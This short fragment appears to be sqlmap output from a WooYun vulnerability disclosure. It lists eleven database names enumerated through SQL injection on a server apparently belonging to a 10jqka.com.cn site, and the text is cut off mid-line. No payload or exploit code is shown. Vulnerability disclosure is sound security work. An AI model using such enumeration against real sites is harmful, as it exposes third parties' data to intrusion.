 [21:31:02] [INFO] retrieved: 5
[21:31:13] [INFO] retrieved: trace
available databases [11]:
[*] `group`
[*] brokerage
[*] circle
[*] information_schema
[*] interact
[*] mysql
[*] performance_schema
[*] sns
[*] sns_admin
[*] test
[*] trace
[21:31:13] [INFO] fetched data logged to text files unde
ft.10jqka.com.cn'
[*] shutting down at 21:31:13
www.wooyun.org